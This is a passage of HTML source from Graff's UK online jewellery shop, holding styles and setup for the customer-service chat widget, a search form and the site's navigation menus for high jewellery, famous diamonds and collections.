c-0.01-0.67-0.55-1.22-1.22-1.25c-0.69,0-1.25,0.55-1.27,1.24c-0.01,0.68,0.53,1.23,1.2,1.24 C214.83,353.31,214.84,353.31,214.86,353.31L214.86,353.31z M205.97,353.31c0.67,0.03,1.24-0.49,1.28-1.16c0-0.02,0-0.03,0-0.05 c0.01-0.67-0.51-1.24-1.18-1.28c-0.7-0.01-1.29,0.54-1.31,1.24C204.76,352.74,205.3,353.29,205.97,353.31L205.97,353.31z'/%3E%3Cpath d='M191.15,352.2c0.22-0.12,0.38-0.2,0.53-0.29c0.66-0.41,1.32-0.81,1.98-1.23 c0.17-0.12,0.39-0.14,0.57-0.04c1.83,0.79,3.81,1.13,5.79,1c0.31-0.02,0.41,0.07,0.41,0.38c0,0.32,0.02,0.63,0.07,0.94 c0.04,0.27-0.02,0.41-0.3,0.4c-1.13-0.05-2.26-0.04-3.37-0.18c-0.83-0.16-1.65-0.37-2.47-0.61c-0.2-0.04-0.4-0.01-0.57,0.09 c-1.95,1.18-3.89,2.38-5.83,3.58c-0.1,0.06-0.2,0.11-0.3,0.16l-0.08-0.06c0.19-0.48,0.38-0.96,0.57-1.44 c0.61-1.53,1.22-3.07,1.85-4.59c0.11-0.22,0.06-0.48-0.13-0.63c-1.19-1.2-1.96-2.75-2.2-4.43c-0.27-1.92,0.22-3.88,1.37-5.45 c1.3-1.79,3.12-3.14,5.21-3.86c2.29-0.86,4.76-1.11,7.17-0.71c3.15,0.5,5.88,1.8,7.86,4.41c0.88,1.16,1.41,2.54,1.54,3.99 c0.03,0.32-0.04,0.47-0.4,0.45c-0.35-0.02-0.71,0.03-1.06,0.01c-0.12-0.03-0.22-0.12-0.26-0.24c-0.21-2.2-1.39-3.79-3.12-5.03 c-1.63-1.15-3.54-1.83-5.52-1.97c-2.57-0.29-5.16,0.26-7.39,1.57c-1.52,0.83-2.7,2.16-3.34,3.76c-0.74,1.86-0.43,3.98,0.8,5.55 c0.42,0.53,0.88,1.03,1.39,1.49c0.2,0.19,0.28,0.34,0.15,0.62c-0.3,0.67-0.56,1.37-0.83,2.06 C191.2,351.99,191.18,352.1,191.15,352.2z'/%3E%3Cpath d='M198.03,344.89c0.02-0.66,0.57-1.19,1.23-1.17c0.66,0.02,1.19,0.57,1.17,1.23 c-0.02,0.66-0.56,1.18-1.22,1.17C198.54,346.1,198.01,345.55,198.03,344.89z'/%3E%3Cpath d='M205.01,344.93c0,0.66-0.54,1.2-1.21,1.19c0,0,0,0,0,0c-0.66-0.01-1.19-0.55-1.18-1.21 c0.01-0.66,0.55-1.19,1.21-1.18C204.49,343.73,205.02,344.27,205.01,344.93z'/%3E%3Cpath d='M195.83,344.9c0.01,0.66-0.52,1.21-1.19,1.21c0,0,0,0,0,0c-0.66,0.01-1.21-0.53-1.21-1.19 s0.53-1.21,1.19-1.21l0,0C195.28,343.7,195.82,344.23,195.83,344.9C195.83,344.9,195.83,344.9,195.83,344.9z'/%3E%3Cpath d='M211.69,352.09C211.68,352.77,211.69,351.42,211.69,352.09z'/%3E%3C/g%3E%3C/svg%3E%0A")
	}
	
	.embeddedMessagingConversationButtonWrapper .embeddedMessagingConversationButton {
	    background: #FFF;
	    box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	    bottom: 20%;
	    transform: translateY(25%);
	    right: 0;
	    border-radius: 0;
	    width: 50px;
	    height: 50px;
            outline: none;
	}
    
	.embeddedMessagingConversationButton:focus {
	     box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	}
	
	.embeddedMessagingConversationButton:hover {
	   background: #fff !important;
	}

        .embeddedMessagingConversationButton[dir~="rtl"] {
            left: 0 !important;
            right: auto !important;
            transform: none !important;
        }

       .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"][dir~="rtl"] {
            left: 0 !important;
            right: auto;
        }

       @media only screen and (max-width: 768px) {
          .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"] {
              max-height: calc(100vh - 14em) !important;
          }    
       }
</style>
        <script type='text/javascript'>
	function initEmbeddedMessaging() {
	        try {
	            embeddedservice_bootstrap.settings.language = 'en';
	            embeddedservice_bootstrap.init(
	                '00D3z000000dOEe',
	                'Graff_Chat',
	                'https://graff.my.site.com/ESWGraffChat1747822635530',
	                {
	                    scrt2URL: 'https://graff.my.salesforce-scrt.com'
	                }
	            );
	        } catch (err) {
	            console.error('Error loading Embedded Messaging: ', err);
	        }
	    };
	
	    window.addEventListener("onEmbeddedMessagingReady", e => {
	        
	        embeddedservice_bootstrap.prechatAPI.setHiddenPrechatFields({
	            "language": 'en_GB',
	            "sfsccustomerid": '',
				"siteId": 'Graff_GB'
	        });
	
	        embeddedservice_bootstrap.prechatAPI.setVisiblePrechatFields({
	            "_firstName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_lastName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_email": {
	                "value": '',
	                "isEditableByEndUser": true
	            }
	        });
	    });
</script>
<script type='text/javascript' src='https://graff.my.site.com/ESWGraffChat1747822635530/assets/js/bootstrap.min.js' onload='initEmbeddedMessaging()'></script>
    </div>


<button type="button" class="b-survey__button js-survey-modal-trigger js-feedback-button h-hidden"
    data-target="js-survey-modal-trigger">
        <span>Feedback</span>
</button>

<div class="l-page js-page" data-action="Product-Show" data-querystring="pid=RGP703ALL_RGP703ALL">
<div class="b-topbanner js-topbanner">
<div class="b-topbanner-promo">

	 


	
    
        




<div class="b-topbanner-services js-topbanner__item">
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item b-topbanner-services--item--country-selector js-country-selector"
            data-location="null" data-selected-country="GB"
            data-url="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Page-SetLocale">
            <span class="js-country-selector-selected-country"></span>
            <span class="b-icon b-icon--chevron-down"></span>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/uk-en/store-list/">
                <span>Find a boutique </span>
            </a>
        </li>
        
            
            <li class="b-topbanner-services--item">
                <a href="/uk-en/accessibility-statement.html">
                    <span>Accessibility Statement </span>
                </a>
            </li>
        
    </div>
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item">
            <a href="/uk-en/Client-Services-Landing.html">
                <span>Client Services </span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/uk-en/book-an-appointment.html">
                <span>Book an Appointment</span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="tel:+44 80 8196 8325">
                <span class="h-dir--force-ltr b-phone">+44 80 8196 8325</span>
            </a>
        </li>
    </div>
</div>

    

 
	
</div>
</div>


<header class="b-header js-header" data-cmp="header">
    <div class="b-header__background-overlay js-header__background-overlay"></div>
    <div class="b-header__wrap js-header__wrap">
        <div class="b-header__top">
            <div class="b-header__overlay js-header__overlay"></div>
            <a class="b-header__logo-link" href="/uk-en/home/" title="Graff Home">
                <img class="js-header__logo b-header__logo" src="/on/demandware.static/Sites-Graff_GB-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff Home" aria-label="Graff Home" loading="lazy"/>
            </a>
            <div class="b-header__top-menu-slot">
                
































































<div class="b-search-container b-search-overlay-wrapper js-search-overlay-wrapper">
    <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="Close">
            </button>
            <form action="/uk-en/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='I am looking for...'
        data-missing-error="
            
                
                    This field is required.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
            aria-label="Search - Search (keywords,etc)"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="Search">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="3.0"
                    data-url="/on/demandware.store/Sites-Graff_GB-Site/en_GB/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="en_GB" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

</div>

<nav class="b-header-menu js-header-menu" aria-label="Main Navigation">
    <ul class="b-header-menu__list js-header-menu-list">
        <div class="b-header-backbutton h-hidden__d h-hidden">
            <div class="b-header-backbutton-holder js-backbutton">
                <span class="b-icon b-icon--chevron-left back-icon" aria-hidden="true"></span>
                <span class="js-backbutton-text" data-default-text="Overview"></span>
            </div>
        </div>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="highjewellery"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/uk-en/high-jewellery.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">High Jewellery</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row l-grid__row--center h-mx--0">
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewellery creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/uk-en/high-jewellery/every-wish-come-true.html">Discover </a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="unique_jewels" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="unique_jewels">
        <span>Unique Jewels</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquetimepieces"
                    role="menuitem">
                    <a href="https://www.graff.com/uk-en/high-jewellery/unique-timepieces.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquetimepieces">Unique Timepieces</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquesolitaires"
                    role="menuitem">
                    <a href="https://www.graff.com/uk-en/high-jewellery/unique-solitaires.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquesolitaires">Unique Solitaires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquecreations"
                    role="menuitem">
                    <a href="/uk-en/high-jewellery/unique-jewels/unique-creations/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquecreations">Unique Creations</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_explorebygems" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_explorebygems">
        <span>Explore By Gems</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_whitediamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/uk-en/high-jewellery/white-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_whitediamonds">White Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_yellowdiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/uk-en/high-jewellery/yellow-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_yellowdiamonds">Yellow Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_emeralds"
                    role="menuitem">
                    <a href="https://www.graff.com/uk-en/high-jewellery/emerald-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_emeralds">Emeralds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rubies"
                    role="menuitem">
                    <a href="https://www.graff.com/uk-en/high-jewellery/ruby-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rubies">Rubies</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_sapphires"
                    role="menuitem">
                    <a href="https://www.graff.com/uk-en/high-jewellery/sapphire-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_sapphires">Sapphires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/uk-en/high-jewellery/rare-coloured-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds">Rare Fancy Coloured Diamonds</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_famous_diamonds" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_famous_diamonds">
        <span>Famous Diamonds</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_infinity_diamond"
                    role="menuitem">
                    <a href="https://www.graff.com/uk-en/famous-diamonds/infinity-diamond.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_infinity_diamond">Graff Infinity Diamond</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_lesedi_la_rona"
                    role="menuitem">
                    <a href="https://www.graff.com/uk-en/famous-diamonds/lesedi-la-rona.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_lesedi_la_rona">Graff Lesedi La Rona</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_eternal_twins"
                    role="menuitem">
                    <a href="https://www.graff.com/uk-en/famous-diamonds/the-eternal-twins.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_eternal_twins">Eternal Twins</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_venus"
                    role="menuitem">
                    <a href="https://www.graff.com/uk-en/famous-diamonds/the-graff-venus.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_venus">Graff Venus</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_vendome"
                    role="menuitem">
                    <a href="https://www.graff.com/uk-en/famous-diamonds/the-graff-vendome.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_vendome">Graff Vend&ocirc;me</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_golden_empress"
                    role="menuitem">
                    <a href="https://www.graff.com/uk-en/famous-diamonds/the-golden-empress.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_golden_empress">Golden Empress</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_diamond_timeline"
                    role="menuitem">
                    <a href="https://www.graff.com/uk-en/house/heritage/rarity.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_diamond_timeline">Diamond Timeline</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewellery creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/uk-en/high-jewellery/every-wish-come-true.html">Discover </a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="jewellerycollections"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/uk-en/jewellery-collections.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Jewellery</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu  b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="c318195bed0aa1d6de2de99a7f" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/laurence-graff-signature/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurence-graff-signature"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/butterfly/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="butterfly"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3a00e002/images/butterfly_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/wild-flower/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="wild-flower"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbee0caac/images/wildflower_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/tildas-bow/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="tildas-bow"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf43f2150/images/tildasbow_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/classic-graff/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="classic-graff"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb3e51b99/images/classic_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/icon/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2695dfa/images/Icon_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/spiral/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="spiral"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw589ec393/images/spiralv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/uk-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="betogether"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1c2f8551/images/betogther_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/threads/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="threads"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2a26cc9f/images/threadsv2.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__collection-AB-TEST-1"><!-- dwMarker="content" dwContentID="dad2db9bff2a053b1881c8ce0d" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Collection</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/laurence-graff-signature/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="laurence-graff-signature"
                    >
                        Laurence Graff Signature
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/butterfly/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="butterfly"
                      >
                        Butterfly
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/wild-flower/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="wild-flower"   
                   >
                        Wild Flower
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/tildas-bow/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="tildas-bow"   
                   >
                        Tilda's Bow
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/classic-graff/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="classic-graff"   
                   >
                        Classic Graff
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/icon/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"   
                   >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/spiral/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="spiral"   
                   >
                        Spiral
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/uk-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="betogether"   
                   >
                        Be Together
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/threads/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="threads"   
                   >
                        Threads
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__category"><!-- dwMarker="content" dwContentID="33355f748b5621c2ad037bfa9b" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/uk-en/jewellery-collections/view-by-category/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Category</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/uk-en/jewellery-collections/view-by-category/necklaces-pendants/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                    >
                        Necklaces & Pendants
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/uk-en/jewellery-collections/view-by-category/rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/uk-en/jewellery-collections/view-by-category/earrings/"
